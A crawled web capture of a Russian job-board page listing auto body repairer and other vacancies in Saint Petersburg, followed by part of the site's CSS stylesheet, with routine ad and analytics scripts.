

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joobix.ru/sankt-peterburg/avtozhestyanshchik
body_size: 6358
content:
<!--array(2) {
  ["region"]=>
  int(2)
  ["query"]=>
  string(26) "Автожестянщик"
}
--><!--array(2) {
  ["region"]=>
  int(2)
  ["exclude_ids"]=>
  array(3) {
    [0]=>
    int(146701)
    [1]=>
    int(4298861)
    [2]=>
    int(3053907)
  }
}
--><!DOCTYPE html>
<html lang="ru">
   <head>

   
      <meta charset="utf-8">
      <meta http-equiv="x-ua-compatible" content="ie=edge">
	  <meta name="yandex-verification" content="7a85c11481de621f" />
      <title>Работа: Автожестянщик в Санкт-Петербурге — свежие вакансии. Срочно!</title>
            <link rel="canonical" href="https://joobix.ru/sankt-peterburg/avtozhestyanshchik">
            <meta name="description" content="⭐ Автожестянщик: свежие вакансии в Санкт-Петербурге от прямых работодателей. Можно без опыта работы. Быстрый и удобный поиск на сайте Joobix.ru.">
      <meta name="keywords" content="работа Автожестянщик в Санкт-Петербурге, вакансии Автожестянщик в Санкт-Петербурге">
      <meta name="format-detection" content="telephone=no">
      <meta name="HandheldFriendly" content="true">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
      <meta name="robots" content="noyaca">
      <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
      <link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
      <link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
      <link rel="manifest" href="/manifest.json">
      <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#fdc300">
      <meta name="theme-color" content="#ffffff">
      <meta property="og:type" content="website">
      <meta property="og:title" content="Работа: Автожестянщик в Санкт-Петербурге — свежие вакансии. Срочно!">
      <meta property="og:description" content="⭐ Автожестянщик: свежие вакансии в Санкт-Петербурге от прямых работодателей. Можно без опыта работы. Быстрый и удобный поиск на сайте Joobix.ru.">
      <meta property="og:image" content="https://joobix.ru/joobix_og.png">
      <meta property="og:image:width" content="200">
      <meta property="og:image:height" content="200">
      <link rel="stylesheet" href="https://joobix.ru/public/css/main.css?v=2">
      <script src="https://joobix.ru/public/js/jquery-3.1.1.min.js"></script>
         <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
         <script src="https://joobix.ru/public/js/main.js"></script> 
      <script>
         jQuery(document).ready( function() {
         $( "#city" ).autocomplete({
           source: "/cities.json",
           minLength: 2,
           select: function( event, ui ) {
         	  $('#name').val(ui.item.id);
           }
         });
         $( "#search_word" ).autocomplete({
           source: "/vacancy.json",
           minLength: 2,
         });
          } );
      </script>
	  
	  
<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>  
	  



   </head>
   <body class="city_branch">



	   
      <div class="first_screen">
         <div class="search_top"></div>
         <div class="first_screen_container">
            <a class="logo" href="/"></a>
                        <div class="search_form">
               <form action="https://joobix.ru/search">
                  <div class="form_wr" id="anim">
                     <div class="inputs_wrapper">
                        <input type="hidden" name="city" id="name" value="113">
                        <div class="search_word"><input placeholder="Я ищу..." type="text" name="q" id="search_word" value=""></div>
                        <div class="search_city"><input id="city" value="Россия" type="text" name="cityfakename"></div>
                     </div>
                     <div class="selects_wrapper">
                        <div class="select">
                           <input type="hidden" name="salary" value="">
                           <div class="select_field">Уровень зарплаты</div>
                           <ul>
                                                            <li data-value="" >любая зарплата</li>
                                                            <li data-value="1" >до 20 000 руб.</li>
                                                            <li data-value="2" >20 000 - 50 000 руб.</li>
                                                            <li data-value="3" >50 000 - 80 000 руб</li>
                                                            <li data-value="4" >от 80 000 руб.</li>
                                                         </ul>
                        </div>
                        <div class="select">
                           <input type="hidden" name="period" value="">
                           <div class="select_field">Период публикации</div>
                           <ul>
                                                            <li data-value="" >за весь период</li>
                                                            <li data-value="1" >последние сутки</li>
                                                            <li data-value="3" >трое суток</li>
                                                            <li data-value="7" >неделю</li>
                                                            <li data-value="30" >месяц</li>
                                                         </ul>
                        </div>
                     </div>
                  </div>
                  <button class="search_button">Найти</button>
                  <div style="clear:both"></div>
               </form>
               <div class="examples">Например: <a href="#">бухгалтер</a>, <a href="#">водитель</a></div>
               <div class="extended_search_button">+ Расширенный поиск</div>
            </div>
         </div>
      </div>
      
<div class="content_wrapper">

	
		<h1>Вакансии — Санкт-Петербург: Автожестянщик на 05  ноября 2025 </h1>
	
	
	
	<div class="vac_wr">
		<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-avtozhestyanshchik-armaturshchik-146701"  target="_blank" style="text-decoration: none;">Автожестянщик-арматурщик</a></h2>
		<div class="salary rub">250 000 - 350 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ИНДИВИДУАЛЬНЫЙ ПРЕДПРИНИМАТЕЛЬ БАЙБУЗЕНКО ВАСИЛИЙ ОЛЕГОВИЧ</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Обязанности: Кузовной ремонт автомобилей Требования: Желание работать и зарабатывать Ответственность Образование не важно Опыт работы Условия: Возможно проживание по желанию График работы по...</div>
		<div class="time"><span>2 дня назад с </span><span class="ahref">trudvsem.ru</span>
		<a href="https://joobix.ru/vacancy-avtozhestyanshchik-armaturshchik-146701"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-avtozhestyanshchik-armaturshchik-universal-4298861"  target="_blank" style="text-decoration: none;">Автожестянщик / Арматурщик-универсал</a></h2>
		<div class="salary rub">120 000 - 250 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Технология</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Обязанности:  Ремонт кузова т/с любой сложности    Требования:  Умение работать и пользоваться стапелем Умение работать с оборудованием для кузовного ремонта т/с Опыт работы в данной сфере Ж...</div>
		<div class="time"><span>8 дней назад с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-avtozhestyanshchik-armaturshchik-universal-4298861"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-kuzovshchik-m-novocherkasskaya-3053907"  target="_blank" style="text-decoration: none;">Кузовщик (м. Новочеркасская)</a></h2>
		<div class="salary rub">от 180 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГК РОЛЬФ</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">РОЛЬФ Октябрьская в поисках Кузовщика (автожестянщика).Мы предлагаем:• Официальное оформление по ТК РФ;• Средняя з/п = 180.000 руб.;• Бесплатные обеды и ужины;• Рабочая форма и инструмент дл...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-kuzovshchik-m-novocherkasskaya-3053907"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
			<div class="divider">Мало результатов по вашему запросу. Вакансии вашего региона: Санкт-Петербург</div>
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-master-po-obsluzhivaniyu-inzhenernykh-setey-4547301"  target="_blank" style="text-decoration: none;">Мастер по обслуживанию инженерных сетей</a></h2>
		<div class="salary rub">от 100 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>РОСС</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Требования:  опыт работы, ответственность, работоспособность, желательно техническое образование.  Условия:  5 дневка, оформление, премии, возможность бесплатного проживания Невский район м....</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-master-po-obsluzhivaniyu-inzhenernykh-setey-4547301"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-inzhener-napravleniya-ksb-3176143"  target="_blank" style="text-decoration: none;">Инженер направления КСБ</a></h2>
		<div class="salary ">по договоренности</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Арман</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Ищем профессионала в области проектирования и технического анализа систем!  Если вы обладаете опытом работы в сфере слаботочных систем, автоматизации или инженерных решений, хотите развивать...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-inzhener-napravleniya-ksb-3176143"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-akusherka-akusher-4547244"  target="_blank" style="text-decoration: none;">Акушерка / акушер</a></h2>
		<div class="salary ">по договоренности</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>СПб ГБУЗ Городская поликлиника №94</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Обязанности:  Участие в диспансеризации населения Участие в проф.осмотрах  Требования: - Среднее профессиональное образование по специальности &quot;Акушерское дело&quot; - Наличие действующ...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-akusherka-akusher-4547244"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-inzhener-pnr-sistemy-svyazi-3310760"  target="_blank" style="text-decoration: none;">Инженер ПНР (системы связи)</a></h2>
		<div class="salary ">по договоренности</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Арман</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Мы приглашаем инженера по пусконаладочным работам. Ключевая задача должности: Выполнение работ по пусконаладке и шефмонтажу слаботочных систем связи и систем КИТСО на промышленных предприяти...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-inzhener-pnr-sistemy-svyazi-3310760"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-massazhistka-massazhist-4547187"  target="_blank" style="text-decoration: none;">Массажистка (массажист)</a></h2>
		<div class="salary rub">от 100 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Массажная-спа студия Орешек</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Ищем талантливую массажистку для работы в уютном спа-салоне! Погрузитесь в атмосферу релакса и гармонии, помогая нашим клиентам обрести здоровье и внутреннее спокойствие. Если вы увлечены ис...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-massazhistka-massazhist-4547187"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-kladovshchik-komplektovshchik-4032079"  target="_blank" style="text-decoration: none;">Кладовщик-комплектовщик</a></h2>
		<div class="salary ">по договоренности</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Арман</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Мы ищем ответственного и энергичного кладовщика-комплектовщика на постоянную работу в компанию, которая является лидером на рынке. Если Вы хотите работать в стабильной и развивающейся органи...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-kladovshchik-komplektovshchik-4032079"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-pomoshchnik-direktora-po-marketingu-4547156"  target="_blank" style="text-decoration: none;">Помощник директора по маркетингу</a></h2>
		<div class="salary rub">60 000 - 90 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>I RENT APART</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Мы — активно растущая компания в сфере посуточной аренды квартир (в управлении более 150 объектов). Ищем амбициозного маркетолога, который поможет масштабировать B2C-направление и станет пра...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-pomoshchnik-direktora-po-marketingu-4547156"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-sborshchik-zakazov-sankt-peterburg-optikov-37-4547118"  target="_blank" style="text-decoration: none;">Сборщик заказов (Санкт-Петербург, Оптиков, 37)</a></h2>
		<div class="salary rub">66 700 - 86 900</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Пятёрочка</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description"> «Пятерочка» приглашает на вакансию: Сборщик заказов ОТ НАС:Стабильная официальная заработная плата с выплатой 2 раза в месяц. Средний доход 66700 – 86900 руб. в месяц до вычета налоговОформ...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-sborshchik-zakazov-sankt-peterburg-optikov-37-4547118"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-sborshchik-zakazov-sankt-peterburg-bolsheokhtinskiy-22-4547068"  target="_blank" style="text-decoration: none;">Сборщик заказов (Санкт-Петербург, Большеохтинский, 22)</a></h2>
		<div class="salary rub">63 000 - 80 600</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Пятёрочка</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description"> «Пятерочка» приглашает на вакансию: Сборщик заказов ОТ НАС:Стабильная официальная заработная плата с выплатой 2 раза в месяц. Средний доход 63000 – 80600 руб. в месяц до вычета налоговОформ...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-sborshchik-zakazov-sankt-peterburg-bolsheokhtinskiy-22-4547068"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-sborshchik-zakazov-sankt-peterburg-korablestroiteley-361-4546920"  target="_blank" style="text-decoration: none;">Сборщик заказов (Санкт-Петербург, Кораблестроителей, 36/1)</a></h2>
		<div class="salary rub">69 300 - 88 700</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Пятёрочка</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description"> «Пятерочка» приглашает на вакансию: Сборщик заказов ОТ НАС:Стабильная официальная заработная плата с выплатой 2 раза в месяц. Средний доход 69300 – 88700 руб. в месяц до вычета налоговОформ...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-sborshchik-zakazov-sankt-peterburg-korablestroiteley-361-4546920"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-sborshchik-zakazov-sankt-peterburg-lunacharskogo-52-4546918"  target="_blank" style="text-decoration: none;">Сборщик заказов (Санкт-Петербург, Луначарского, 52)</a></h2>
		<div class="salary rub">63 000 - 90 600</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Пятёрочка</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description"> «Пятерочка» приглашает на вакансию: Сборщик заказов ОТ НАС:Стабильная официальная заработная плата с выплатой 2 раза в месяц. Средний доход 63000 – 90600 руб. в месяц до вычета налоговОформ...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-sborshchik-zakazov-sankt-peterburg-lunacharskogo-52-4546918"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-sborshchik-zakazov-sankt-peterburg-pyatiletok-12-4546912"  target="_blank" style="text-decoration: none;">Сборщик заказов (Санкт-Петербург, Пятилеток, 12)</a></h2>
		<div class="salary rub">59 200 - 79 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Пятёрочка</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description"> «Пятерочка» приглашает на вакансию: Сборщик заказов ОТ НАС:Стабильная официальная заработная плата с выплатой 2 раза в месяц. Средний доход 59200 – 79000 руб. в месяц до вычета налоговОформ...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-sborshchik-zakazov-sankt-peterburg-pyatiletok-12-4546912"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
 	</div>
	<div style="text-align:center;">
         <a href="https://joobix.ru/sankt-peterburg/avtozhestyanshchik?page=2" class="arrow-5 arrow-5-right">Далее</a>
      </div>

<br>
<br>
<center>
<noindex><div id="tgroup_133" onclick="ym(47772553,'reachGoal','click'); return true;"></div></noindex>
</center>



	
</div>
      <div style="clear:both;"></div>
      <div class="footer">
         <div class="copyright">&nbsp;<a style="color: black; text-decoration: none;" href="/articles/%d0%be-%d0%bd%d0%b0%d1%81">О нас</a>&nbsp;&nbsp;&nbsp;<a style="color: black; text-decoration: none;" href="https://joobix.ru/articles/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f">Контакты</a></div>  
         <div class="joobix-email">Joobix.ru © 2025&nbsp;</div>
		</div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98179952, "init", {
	   params:{ip: "3.131.128.61"},
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98179952" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->








  
	  
	  
   </body>
</html>
<!--
array(0) {
}


--- FILE ---
content_type: text/css
request_url: https://joobix.ru/public/css/main.css?v=2
body_size: 7214
content:
/*  html * {max-height:1000000px;} */ 

ins.adsbygoogle[data-ad-status="unfilled"] {
    display: none !important;
}

@font-face {
	font-display: swap;
    font-family: 'Roboto-Regular';
    src: url('../fonts/roboto-regular-webfont.woff2') format('woff2'),
         url('../fonts/roboto-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-display: swap;
    font-family: 'Roboto-Bold';
    src: url('../fonts/roboto-bold-webfont.woff2') format('woff2'),
         url('../fonts/roboto-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


/*
@font-face {
  font-family: 'Roboto-Bold';
  src: url('../fonts/Roboto-Bold.eot?#iefix') format('embedded-opentype'),  url('../fonts/Roboto-Bold.woff') format('woff'), url('../fonts/Roboto-Bold.ttf')  format('truetype'), url('../fonts/Roboto-Bold.svg#Roboto-Bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: Roboto-Regular;
  src: url('../fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype'),  url('../fonts/Roboto-Regular.woff') format('woff'), url('../fonts/Roboto-Regular.ttf')  format('truetype'), url('../fonts/Roboto-Regular.svg#Roboto-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
}
*/


/**/

.sticky{
	position: fixed;
    background: #fff;
    bottom: 35px;
    right: 10px;
    width: 160px;
    height: 600px;
}
 
/**/


html {
  position: relative;
  min-height: 100%;
}
 
body{
	margin:0;
	/* font-family: 'Roboto-Regular', sans-serif; оригинальные значения*/
	font-family: 'Roboto-Regular', sans-serif;
	font-size: 18px;
	color:#000;
	line-height: 1.4;
	min-width: 360px;
	/* margin-bottom: 131px; оригинальные значения*/
	margin-bottom: 40px;

}

a img{
	border:none;
}

a{
	color:#00a2ff;
}

a:hover{
	color:#0083ce;
}

.content_wrapper{
	width:100%;
	/* max-width:1060px; оригинальные значения*/
	max-width: 990px;
	box-sizing:border-box;
	/* padding: 0px 15px; оригинальные значения*/
	padding:0 0;
	margin:0 auto;
}

.content_wrapper h1{
    font-family: 'Roboto-Bold', sans-serif;
    font-size: 22px;
    line-height: 24px;
	/* margin: 12px 0; оригинальные значения*/
    margin: 15px 0;
	/* добавлено мной */
	padding: 0 10px;	
}

/*breadcrumbs*/

.breadcrumbs{
	/* margin: 20px 0; оригинальные значения*/
    margin: 10px;
	color:#9f9f9f;
}

.breadcrumbs ul{
    list-style: none;
    padding: 0;
	margin: 0;
}

.breadcrumbs li{
    display: inline-block;
}

.breadcrumbs li a,
.breadcrumbs li span{
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 300px;
    display: block;
	padding: 0 2px;
    float: left;
}

.breadcrumbs li:first-child span{
	padding:0;
}

.breadcrumbs li:before{
	content:">";	
	float: left;
}

.breadcrumbs li:first-child:before{
	content:'';
	padding: 0;
}

/*first_screen*/

.first_screen{
    background-color: #ffc000;
	background-image:url(../img/bg-points.png);
	background-repeat: repeat;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.07);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.07);
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.07);
	position:relative;
}

.search_top{
    position: absolute;
    top: 4px;
    right: 15px;
    width: 59px;
    height: 59px;
    background: url(../img/sprites.png) #fff no-repeat 7px -30px;
    border-radius: 22px;
    cursor: pointer;
	display:none;
	-moz-box-shadow: 2px 3px 0px 0px rgba(0,0,0,0.75);
	-webkit-box-shadow: 2px 3px 0px 0px rgba(0,0,0,0.75);
	box-shadow: 2px 3px 0px 0px rgba(0,0,0,0.75);

	
}

.mainpage .first_screen{
    background: url(../img/bg-points.png),url(../img/bg-mainblock.jpg);
    background-repeat: repeat, no-repeat;
    background-position: center 0;
    background-size: 8px 8px, cover;
}

.first_screen .first_screen_container{
	/* padding:12px 15px; оригинальные значения*/
	padding:10px 5px;
	/* max-width:1030px; оригинальные значения*/
	max-width: 990px;
	margin: 0 auto;
}

.mainpage .first_screen .first_screen_container{
	/* padding: 130px 15px; оригинальные значения*/
	padding: 30px 15px 20px;
	max-width: 700px;
	margin: 0 auto;
}

.first_screen .logo{
    width: 240px;
    height: 57px;
    background: url(../img/logo.png) no-repeat 0 0;
    background-size: contain;
	float:left;
	margin: 7px 0px;
	display:block;
}

.mainpage .first_screen .logo{
	height:70px;
	width: 296px;
	background: url(../img/logo.png) no-repeat 0 0;
	background-size: 296px 70px;
	margin:0 auto;
	float:none;
}

.first_screen .slogan{
	text-align: center;
    font-size: 24px;
    line-height: 1;
    margin: 15px 0 25px 0;
	display:none;
	font-weight: 100;
}

.mainpage .first_screen .slogan{
	display:block;
}

/*search_form*/

.search_form{
	background:#fff;
	border-radius:2px;
	padding:10px;
	overflow: hidden;
	margin-left: 300px;
}

.mainpage .search_form{
	margin:0;
}

.search_form form{
	position:relative;
	
    margin-bottom: 0;
	}

.search_form .inputs_wrapper{
	padding-right: 10px;
	overflow: hidden;
}

.search_form input{
    border: none;
    padding: 0 15px;
    outline: none;
    font-size: 15px;
    height: 40px;
}

.search_form .search_word{
	border-radius: 2px 0 0 2px;
	overflow: hidden;
	width: calc(100% - 200px);
    float: left;
}

.search_form .search_word input{
	width:100%;
	background: #eeeeee;
}

.search_form .search_city{
	border-radius: 0 2px 2px 0;
	float: right;
    max-width: 200px;
    overflow: hidden;
}

.search_form .search_city input{
    padding-left: 40px;
    box-sizing: border-box;
    background: url(../img/sprites.png) no-repeat 12px 8px;
    background-color: #d9d9d9;
	
}

.search_form .search_button{
    width: 120px;
    border: none;
    background: #ff4e00;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Roboto-Bold', sans-serif;
    padding: 11px 0;
    border-radius: 2px;
    outline: none;
    cursor: pointer;
    height: 100%;
    position: absolute;
    right: 0;
	top:0;
}

.search_form .form_wr{
    padding-right: 120px;
    overflow: hidden;
    height: 40px;
	}
	
.search_form .search_button:hover{
    background: #f74d01;
}

.search_form .search_button:active{
	background: #ef4a00;
}

.search_form .examples{
    float: left;
    font-size: 14px;
    line-height: 13px;
	margin-top: 5px;
	color: #8a8a8a;
}

.search_form .examples a{
	color: #8a8a8a;
}

.search_form .extended_search_button{
    font-size: 14px;
	line-height: 13px;
	float:right;
	margin-top: 5px;
	cursor:pointer;
}

.search_form .extended_search_button:hover{
	text-decoration:underline;
}

.search_form .selects_wrapper{
	margin-top:10px;
}

.select{
    position: relative;
    width: 50%;
    float: left;
    box-sizing: border-box;
    padding-right: 10px;
}

.select .select_field{
    border: 2px solid #eeeeee;
    border-radius: 2px;
    background: #fff;
    line-height: 38px;
    padding: 0 15px;
    box-sizing: border-box;
    position: relative;
    cursor: default;
    font-size: 15px;
}

.select .select_field:before{
    content: '';
    position: absolute;
    width: 13px;
    height: 8px;
    background: url(../img/sprites.png) no-repeat 0px -114px;
    top: 15px;
    right: 9px;
}

.select ul{
	padding: 20px 5px 10px;
    margin: 0;
    list-style: none;
    border: 2px solid #ffc000;
    border-top: none;
    background: #fff;
	position: absolute;
    width: calc(100% - 10px);
    box-sizing: border-box;
    top: 42px;
    left: 0;
	display:none;
	z-index: 2;
}

.select ul li{
	border-radius: 2px;
    margin-bottom: 4px;
    line-height: 30px;
    padding: 0 10px;
	cursor:default;
}

.select ul li:hover{
	background: #ffc000;
}

.select.active .select_field{
	background:#ffc000;
	border-color:#ffc000;
	border-radius: 2px 2px 0 0;
}

.select.active .select_field:before{
    background-position: 0px -93px;
}

.select.active ul{
	display:block;
}
/*animation*/

.search_form.active .form_wr{
    height: 92px;
